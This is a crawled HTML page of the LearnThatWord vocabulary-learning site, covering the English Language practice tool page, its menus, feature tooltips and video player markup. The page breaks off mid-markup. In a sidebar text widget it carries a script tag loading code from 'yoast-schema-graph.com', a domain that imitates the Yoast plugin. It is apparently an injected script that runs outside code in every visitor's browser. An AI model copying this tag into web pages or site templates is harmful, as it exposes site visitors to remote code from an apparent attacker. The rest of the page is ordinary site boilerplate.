

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/pages/view/english_language.html
body_size: 10545
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>  English Language vocabulary practice tool</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.learnthat.org/wordpress/xmlrpc.php" />
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; English Language vocabulary practice tool Comments Feed" href="https://www.learnthat.org/pages/view/english_language.html/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.learnthat.org/wp-json/wp/v2/pages/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.learnthat.org/pages/view/english_language.html" />
<link rel='shortlink' href='https://www.learnthat.org/?p=174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fpages%2Fview%2Fenglish_language.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fpages%2Fview%2Fenglish_language.html&#038;format=xml" />
<style>

.opl-headline {
	margin:7px 0 10px 0;
	padding:0;
	font-family: 'Open Sans', sans-serif;
}

.opl-comment-title {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	line-height: 8px !important;
	margin-top:15px !important;
	margin-bottom:13px !important;
}

#opl-social-share {
	padding:10px 8px 3px 7px;
	: -7px;
}

#opl-logo {
	text-align:;
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
}
.opl-text-logo a {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
	text-shadow: 1px 1px 1px #FFFFFF;
	filter: dropshadow(color=#FFFFFF, offx=1, offy=1);
}
</style>
<script>
jQuery(document).ready(function($){
	var ib_txt_height = $('#opl-header').height();
	var ib_new_height = ib_txt_height - Math.ceil(ib_txt_height/4);
	$('.opl-text-logo').css('line-height', ib_new_height + 'px');
});
</script>
</head>
<body class="page_view columns_no_margin page-template-default page page-id-174 wordpress three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content ">
	
	<div><div class="register_intro">
	<div id="video812624966_container" class="jp-video" style="width:560px; height:317px;">
	<div class="jp-type-single">
	<div id="video812624966" class="jp-jplayer" style="width:560px; height:317px;"></div>
	<div class="jp-gui" style="width:560px; height:317px;">
	<div class="jp-video-play" style="width:560px; height:317px;">
	<a href="#" class="jp-video-play-icon" tabindex="1">play</a>
	</div>
	<div class="jp-interface">
	<div class="jp-progress">
	<div class="jp-seek-bar">
	<div class="jp-play-bar"></div>
	</div>
	</div>
	<div class="jp-current-time"></div>
	<div class="jp-duration"></div>
	<div class="jp-controls-holder">
	<ul class="jp-controls">
	<li><a href="#" class="jp-play" tabindex="1">play</a></li>
	<li><a href="#" class="jp-pause" tabindex="1">pause</a></li>
	<li><a href="#" class="jp-stop" tabindex="1">stop</a></li>
	<li><a href="#" class="jp-mute" tabindex="1" title="mute">mute</a></li>
	<li><a href="#" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
	<li><a href="#" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
	</ul>
	<div class="jp-volume-bar">
	<div class="jp-volume-bar-value"></div>
	</div>
	<ul class="jp-toggles">
